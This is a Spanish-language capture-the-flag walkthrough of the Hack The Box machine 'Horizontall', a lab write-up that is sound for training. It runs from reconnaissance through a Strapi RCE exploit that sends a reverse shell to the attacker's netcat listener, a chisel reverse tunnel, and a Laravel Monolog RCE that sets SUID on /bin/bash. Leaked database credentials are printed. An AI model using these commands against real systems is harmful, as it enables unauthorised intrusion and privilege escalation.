
Conocimientos
-
Enumeración Web
-
Information Disclousure - Subdominio en JS File
-
Strapy - RCE
-
Remote Port Forwarding
-
Laravel - RCE (Escalada de Privilegios)
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.11.105 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-07 11:04 GMT
Nmap scan report for 10.10.11.105
Host is up (0.055s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 12.23 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p22,80 10.10.11.105 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-07 11:05 GMT
Nmap scan report for 10.10.11.105
Host is up (0.051s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ee774143d482bd3e6e6e50cdff6b0dd5 (RSA)
| 256 3ad589d5da9559d9df016837cad510b0 (ECDSA)
|_ 256 4a0004b49d29e7af37161b4f802d9894 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Did not follow redirect to http://horizontall.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.99 seconds
Añado el dominio horizontall.htb al /etc/hosts
Puerto 80 (HTTP)
Con whatweb analizo las tecnologías que emplea el servidor web
whatweb http://horizontall.htb
http://horizontall.htb [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.14.0 (Ubuntu)], IP[10.10.11.105], Script, Title[horizontall], X-UA-Compatible[IE=edge], nginx[1.14.0]
La página principal se ve así:

Filtro por los archivos en JavaScript
curl -s -X GET http://horizontall.htb/ | grep -oP '".*?"' | tr -d '"' | grep js$
/js/app.c68eb462.js
/js/chunk-vendors.0e02b89e.js
/js/chunk-vendors.0e02b89e.js
/js/app.c68eb462.js
Descargo todos
for i in $(curl -s -X GET http://horizontall.htb/ | grep -oP '".*?"' | tr -d '"' | grep js$); do wget http://horizontall.htb/$i; done
Y convierto en un formato legible
js-beautify *
beautified app.c68eb462.js
beautified app.c68eb462.js.1
beautified chunk-vendors.0e02b89e.js
beautified chunk-vendors.0e02b89e.js.1
Entre todos los datos, se leakea un subdominio
cat * | grep -oP '".*?"' | tr -d '"' | grep http | grep -viE "w3|bootstrap|Agent" | sort -u
http://api-prod.horizontall.htb/reviews
https://horizontall.htb
Lo añado al /etc/hosts y tramito una petición por GET
curl -s -X GET http://api-prod.horizontall.htb/ | html2text
****** Welcome. ******
En las cabeceras de respuesta se puede ver que se está empleando Strapy. Es vulnerable a ejecución remota de comandos. Encuentro un exploit que me permite enviar una reverse shell
python3 strapi_exp.py -t http://api-prod.horizontall.htb/ -e admin@horizontall.htb -p rubbx -lhost 10.10.16.9 -lport 443
Gano acceso al sistema en una sesión de netcat
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.105] 56178
bash: cannot set terminal process group (1911): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
strapi@horizontall:~/myapi$ ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
strapi@horizontall:~/myapi$ export TERM=xterm
strapi@horizontall:~/myapi$ export SHELL=bash
strapi@horizontall:~/myapi$ stty rows 55 columns 209
Puedo ver la primera flag
strapi@horizontall:/home/developer$ cat user.txt
a3c8f26f8f3db2d9ccdd4fd3bcf838a5
Escalada
Este usuario tiene un directorio donde se exponen credenciales en texto claro de acceso a la base de datos
strapi@horizontall:~/myapi/config/environments/development$ cat database.json
{
"defaultConnection": "default",
"connections": {
"default": {
"connector": "strapi-hook-bookshelf",
"settings": {
"client": "mysql",
"database": "strapi",
"host": "127.0.0.1",
"port": 3306,
"username": "developer",
"password": "#J!:F9Zt2u"
},
"options": {}
}
}
}
El puerto 8000 está abierto internamente
strapi@horizontall:~$ ss -nltp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 128 0.0.0.0:80 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 128 127.0.0.1:1337 0.0.0.0:* users:(("node",pid=1911,fd=31))
LISTEN 0 128 127.0.0.1:8000 0.0.0.0:*
LISTEN 0 128 [::]:80 [::]:*
LISTEN 0 128 [::]:22 [::]:*
Se está empleando Laravel
strapi@horizontall:~$ curl -s http://127.0.0.1:8000 | tail -n 7 | head -n 1
Laravel v8 (PHP v7.4.18)
Utilizo chisel para hacer Remote Port Forwarding. En mi equipo lo ejecuto como servidor
chisel server -p 1234 --reverse
Y en la máquina víctima como cliente
strapi@horizontall:/tmp$ ./chisel client 10.10.16.9:1234 R:8000:127.0.0.1:8000
Utilizo este exploit y le asigno SUID a la bash
python3 exploit.py http://127.0.0.1:8000 Monolog/RCE1 'chmod u+s /bin/bash'
Puedo ver la segunda flag
strapi@horizontall:/tmp$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash
strapi@horizontall:/tmp$ bash -p
bash-4.4# cat /root/root.txt
22bd1f2cd1a9c7cb72c8183da48cdbc7